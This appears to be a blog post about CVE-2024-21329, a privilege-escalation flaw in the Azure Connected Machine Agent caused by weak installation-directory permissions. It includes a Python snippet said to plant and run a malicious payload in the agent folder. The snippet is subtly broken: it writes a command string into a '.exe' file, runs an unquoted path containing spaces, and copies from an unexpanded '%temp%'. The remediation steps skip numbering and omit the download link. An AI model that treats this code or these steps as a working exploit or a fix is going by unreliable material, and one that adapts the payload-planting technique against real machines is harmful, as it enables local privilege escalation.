Security vulnerabilities are an unfortunate yet integral aspect of software development. In today's post, we will dive into a prominent security issue that impacts the Azure Connected Machine Agent, a critical component in managing and monitoring your connected machines within the Azure cloud platform. Termed CVE-2024-21329, this vulnerability opens the door to potential elevation of privilege attacks, which can have significant consequences if left unaddressed.
Investigating CVE-2024-21329: Azure Connected Machine Agent Elevation of Privilege Vulnerability
The Azure Connected Machine Agent enables you to manage and monitor your on-premises and multi-cloud machines using Azure services. Even though it's an essential tool, a severe vulnerability has been discovered in it - identified as CVE-2024-21329. This issue has the potential to impact a great many Azure users, allowing attackers to exploit and elevate privileges on vulnerable systems.
Exploit Details
CVE-2024-21329 exposes an elevation of privilege vulnerability in the Azure Connected Machine Agent for Windows. This particular vulnerability exists due to insecure permission settings in the agent's installation directory. As a result, a local attacker with low privileges can abuse these insecure configurations to plant a malicious payload in the directory, which is subsequently executed with SYSTEM privileges when the agent runs. This allows an attacker to elevate their privileges, potentially leading to unauthorized access or control over the affected machine.
You can find more information about this vulnerability on the following resources
- National Vulnerability Database entry: https://nvd.nist.gov/vuln/detail/CVE-2024-21329
Code Snippet Demonstrating the Exploit
To better understand the impact of this vulnerability, let's take a look at a sample code snippet showcasing the exploit. Remember, this code snippet is for educational purposes only.
import os
import shutil
# The vulnerable Azure Connected Machine Agent installation directory
agent_directory = "C:\\Program Files\\AzureConnectedMachineAgent"
# Payload: A simple command to create a new file called "exploited.txt"
payload = "echo exploited > %temp%\\exploited.txt"
# Check if the user has write access to the agent directory
if os.access(agent_directory, os.W_OK):
# Create the payload file with the executable extension
with open(os.path.join(agent_directory, "malicious_payload.exe"), "w") as payload_file:
payload_file.write(payload)
# Simulating the agent execution with the malicious payload
os.system("C:\\Program Files\\AzureConnectedMachineAgent\\malicious_payload.exe")
# Copy the "exploited.txt" file created by the payload to the agent directory
shutil.copy("%temp%\\exploited.txt", agent_directory)
print("Exploit successful! Check the agent directory for 'exploited.txt'.")
else:
print("Failed to exploit: Insufficient permissions.")
This code snippet demonstrates how an attacker could exploit the vulnerable agent directory permissions to plant a malicious payload, which, upon execution, creates a file named "exploited.txt" as proof of the executed payload.
Recommended Mitigation Strategies
As an Azure user, it's crucial to ensure that you're running the latest version of the Azure Connected Machine Agent to address this vulnerability. Microsoft has released an updated agent with a proper configuration that mitigates the threat posed by CVE-2024-21329. Here are the steps to upgrade to the latest version of the agent:
Uninstall the Azure Connected Machine Agent using the following command
msiexec.exe /x "{07F2AE37-C910-4EAC-96E6-9EDA826087BB}"
3. Download and install the latest version of the Azure Connected Machine Agent from:
As a general rule of thumb, it's essential to keep abreast of the latest security advisories and best practices in the industry to prevent potential exploits and vulnerabilities like CVE-2024-21329 from impacting your systems.
Timeline
Published on: 02/13/2024 18:15:48 UTC
Last modified on: 02/22/2024 15:27:57 UTC
